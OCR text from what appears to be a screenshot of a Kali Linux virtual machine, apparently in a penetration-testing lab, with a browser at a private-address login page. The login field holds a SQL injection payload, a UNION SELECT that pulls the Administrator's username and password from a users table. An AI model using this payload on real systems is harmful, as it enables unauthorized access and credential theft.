 QEMU (Linux)
1 2 3 4
19:17
Перепечин В.В.
Перепечин В
Settings
New Tab
New Tab
New Tab
Понял. Испо
10.6.20.49:8080/login.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Вход
ION SELECT 1, CONCAT(username, ':', pass), 3, 4 FROM users WHERE username = 'Administrator' --
Продолжить
"'";
4
CISCO
ENG
2:17
04.07.2024
4